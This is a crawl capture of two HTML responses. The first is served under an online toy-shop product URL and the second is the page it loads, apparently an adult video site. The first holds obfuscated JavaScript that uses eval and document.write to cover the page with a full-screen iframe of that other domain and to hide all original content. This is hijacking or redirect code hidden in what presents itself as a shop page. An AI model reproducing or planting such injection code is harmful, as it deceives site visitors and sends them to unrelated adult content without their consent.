

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://ww12.eshoppingvalley.com/product/25cm-new-soft-cute-rainbow-style-unicorn-toy-plush-toys-animals-horse-children-toys-baby-dolls-birthday-gifts-25cm-unicorn/
body_size: 933
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ce5a9a8aadc97cb450c95fd5d36bfeb5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
var IsYqkUK1 = window["document"]['title'];
setFrame("https://20260121.aiye01.today/?line=sougoufan");

function setFrame(qpFkEczo2) {
    var FwMpGJYz3 = '<title>' + IsYqkUK1 + '</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" height="100%" src="' + qpFkEczo2 + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
    window["eval"]("document.write('" + FwMpGJYz3 + "');");
    try {
        setTimeout(function() {
            console['log'](window["document"]['body']['children']['length']);
            for (var GKB4 = 0; GKB4 < window["document"]['body']['children']['length']; GKB4++) {
                try {
                    var Iyt5 = window["document"]['body']['children'][GKB4]['tagName'];
                    var U6 = window["document"]['body']['children'][GKB4]['id'];
                    console['log'](GKB4 + "***" + Iyt5 + "**" + U6);
                    if (U6 != "iconDiv1" && U6 != "showcloneshengxiaon" && Iyt5 != "title") {
                        window["document"]['body']['children'][GKB4]['style']['display'] = "none"
                    }
                } catch (e) {}
            }
            var uF7 = window["document"]['createElement']('meta');
            uF7['name'] = 'viewport';
            uF7['content'] = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
            window["document"]['getElementsByTagName']('head')[0]['appendChild'](uF7)
        }, 100)
    } catch (e) {}
}
</script>

--- FILE ---
content_type: text/html
request_url: https://20260121.aiye01.today/?line=sougoufan
body_size: 944
content:
<!doctype html><html lang="zh-cn"><head><base target="_blank"/><meta charset="utf-8"><meta http-equiv="pragma" content="no-cache"><meta http-equiv="expires" content="0"><meta http-equiv="cache-control" content="no-cache, no-store, must-revalidate"><meta name="theme-color" content="#0D0D0D"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=0,maximum-scale=1,minimum-scale=1,viewport-fit=cover"/><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-capable" content="yes"/><!--[if IE]><link rel="icon" href="https://js.aiyesourcecdn.com:8888/aiyejs/favicon.ico"/><![endif]--><link rel="shortcut icon" type="image/x-icon" href="https://js.aiyesourcecdn.com:8888/aiyejs/favicon.ico"/><title>爱液视频</title><script defer="defer" src="https://js.aiyesourcecdn.com:8888/aiyejs/js/chunk-vendors.a3d8cd39.js"></script><script defer="defer" src="https://js.aiyesourcecdn.com:8888/aiyejs/js/app.8ffe1c2e.js"></script><link href="https://js.aiyesourcecdn.com:8888/aiyejs/css/chunk-vendors.9d9efd13.css" rel="stylesheet"><link href="https://js.aiyesourcecdn.com:8888/aiyejs/css/app.d8113f2e.css" rel="stylesheet"><link rel="icon" type="image/svg+xml" href="https://js.aiyesourcecdn.com:8888/aiyejs/img/icons/favicon.svg"><link rel="icon" type="image/png" sizes="32x32" href="https://js.aiyesourcecdn.com:8888/aiyejs/img/icons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="https://js.aiyesourcecdn.com:8888/aiyejs/img/icons/favicon-16x16.png"><link rel="manifest" href="https://js.aiyesourcecdn.com:8888/aiyejs/manifest.json"><meta name="theme-color" content="#4DBA87"><meta name="apple-mobile-web-app-capable" content="no"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="apple-mobile-web-app-title" content="aiyetv"><link rel="apple-touch-icon" href="https://js.aiyesourcecdn.com:8888/aiyejs/img/icons/apple-touch-icon-152x152.png"><link rel="mask-icon" href="https://js.aiyesourcecdn.com:8888/aiyejs/img/icons/safari-pinned-tab.svg" color="#4DBA87"><meta name="msapplication-TileImage" content="https://js.aiyesourcecdn.com:8888/aiyejs/img/icons/msapplication-icon-144x144.png"><meta name="msapplication-TileColor" content="#000000"></head><body><div id="app"></div></body><script>!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"3LuHyOf2KYw6Vulk",ck:"3LuHyOf2KYw6Vulk"});</script></html>